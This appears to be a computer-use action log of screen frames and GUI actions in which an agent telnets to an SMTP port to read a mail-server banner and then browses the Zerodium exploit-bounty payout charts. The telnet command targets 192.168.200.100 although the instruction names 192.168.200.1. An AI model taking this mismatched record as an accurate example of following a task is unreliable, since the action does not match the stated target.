
key(Return)

key(ctrl+c)

Telnet to port 25 on 192.168.200.1, read the dc.acme.com Microsoft ESMTP banner, and quit.
text(telnet 192.168.200.100 25)

text(quit)

drag(780, 360, 920, 480)

mouse_move(940, 197)

Search Google for 'zerodium', open the Zerodium site, and scroll its bounties page to the Desktops/Servers payouts chart.
text(zerodium)

click(548, 65)

mouse_move(735, 96)

scroll(down, 3)

scroll(down, 3)

Scroll down to the 'ZERODIUM Payouts for Mobiles' chart.
scroll(down, 3)
